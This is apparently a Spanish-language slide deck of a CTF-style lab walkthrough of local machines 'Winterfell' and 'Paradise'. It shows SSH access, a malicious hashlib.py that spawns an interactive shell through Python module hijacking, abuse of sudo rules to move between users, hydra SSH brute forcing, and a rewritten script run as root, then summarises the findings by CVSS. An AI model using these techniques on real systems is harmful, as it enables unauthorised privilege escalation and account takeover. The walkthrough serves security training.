
ssh jon@172.17.0.2
Volvemos a listar los ocultos y dado que todo trata de llevar un mensaje suponemos que puede tratarse del .mensaje.py.
ls –la
Lo abrimos para comprobar su funcionamiento. Nos muestra que es un python que aplica hash 256. Más relevante es que importa hashlib y getpass.
cat .mensaje.py

Slide 27

ssh jon@172.17.0.2
Como jon, vemos los permisos sudo posibles, a la hora de escalar privilegios. De hecho comprobamos que tenemos solo uno y muy concreto. La potestad de ejecutar sin necesidad de password como el propio usuario aria, a través de python, el .mensaje.py del usuario jon.
sudo -l.
Crearemos el módulo malicioso hashlib.py; Este reemplaza el proceso real por una shell sh interactiva; Le daremos permisos de lectura y ejecución.

Slide 28

ssh jon@172.17.0.2
cat > /home/jon/hashlib.py <<'PY'
> import os
> os.execve("/bin/sh", ["/bin/sh","-i"], os.environ)
> PY
os.execve("/bin/sh", ["/bin/sh","-i"], os.environ);) reemplaza el proceso Python por /bin/sh -i (shell interactiva) usando las variables de entorno actuales.
execve sustituye el proceso actual por el binario indicado. De ese modo el proceso Python termina y en su lugar queda una shell interactiva con los UID/GID del proceso original.
os.execve es una llamada que reemplaza el proceso Python actual por otro programa: /bin/sh en este caso.
["/bin/sh","-i"]: la lista argv para el nuevo proceso; -i pide un Shell interactivo shell.
os.environ: el diccionario de variables de entorno (se las paso intactas al nuevo proceso).

Slide 29



ssh jon@172.17.0.2
.mensaje.py como sudo para que se ejecute como aria como vimos en sudo -l.
sudo -u aria /usr/bin/python3 /home/jon/.mensaje.py
ls -la
Pasamos a comprobar los permisos de sudo que tiene concedidos aria.
Usar sudo como daenerys sin necesidad de contraseña, concretamente el ls y el cat.
sudo -l

Slide 30



ssh jon@172.17.0.2
Esto implica que podemos listar y leer todo lo que tenga daenerys.
Lo ejecutamos y nos muestra su home listado.
sudo -u daenerys ls -la /home/daenerys
Concretamente nos centraremos en un mensajeParaJon.Nos muestra su contraseña de usuario; drakaris.
Sin signo de exclamación dado que lo hemos probado con signo y no era correcta.
hydra -l daenerys -P psw.txt ssh://172.17.0.2 -t64 -f

Slide 31



ssh daenerys@172.17.0.2
Ahora listamos su home, entramos en el .secret dado que es él único archivo root en dicho home y volvemos a listar para explorar.
ls –la
cd .secret
ls -la
Si comprobamos los permisos de sudo asociados a daenerys encontramos que casualmente hace referencia al .shell.sh que acabamos de encontrar, de nuevo sin pedir contraseña podremos ejecutarlo como root.
sudo -l

Slide 32

ssh@daenerys 172.17.0.2
De forma que editamos el .shell.sh.
cat >/home/daenerys/.secret/.shell.sh
#!/bin/bash
/bin/bash –i
EOF
#!: Es la línea shebang. Se coloca como primera línea del script. Indica qué intérprete usar. En este caso, /bin/bash.
/bin/bash -i: lanza un bash interactivo (-i es interactive).
Lo ejecutamos como sudo desde daenerys.
sudo /usr/bin/bash /home/daenerys/.secret/.shell.sh

Slide 33



CVSS Paradise (Common Vulnerability Scoring System).
Caracteres con dirección al inspeccionar la web (lo que nos lleva a la contraseña de lucas):
lucas con permisos para ejecutar sudo como andy (visto con sudo -l):
Ejecutar como andy, privileged_exec (Este modo es esencial para que los administradores configuren y gestionen el equipo, y debe ser protegido con una contraseña para evitar el acceso no autorizado.) para ascender a root:

Slide 34




CVSS Winterfell (Common Vulnerability Scoring System).
Localización de la dirección web a través de dirb, lo que nos lleva a las contraseñas de jon en el smb y el su usuario del sistema:
Desde jon, ejecutamos como aria el sudo (esta disponible desde sudo -l el .mensaje.py):
Desde aria, ejecutamos como daenerys el sudo cat (sudo cat, visto en sudo -l):
Desde daenerys, ejecutamos como sudo root el .shell (lo vemos a través de sudo -l):

